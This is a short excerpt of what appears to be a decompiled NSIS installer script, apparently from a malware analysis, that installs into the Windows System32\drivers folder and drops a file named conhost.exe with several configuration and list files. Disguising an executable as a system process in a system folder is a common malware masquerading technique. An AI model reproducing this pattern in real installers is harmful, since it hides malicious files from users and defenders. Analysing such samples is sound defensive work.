 49 InstType $(LSTR_37)    ;  Custom
50 InstallDir $WINDIR\System32\drivers\
51 ; wininit = $WINDIR\wininit.ini
52
53
54 ; --------------------
55 ; SECTIONS: 2
56 ; COMMANDS: 82
57
58 Section exesvcname ; Section_0
59   StrCpy conhost.exe conhost.exe
60 SectionEnd
61
62
63 Section EXTRACT ; Section_1
64   ; AddSize 1258
65   SetOutPath $INSTDIR
66   File parameters.ini
67   File conhost.exe
68   File proceslist.txt
69   File AutoCloseExe.txt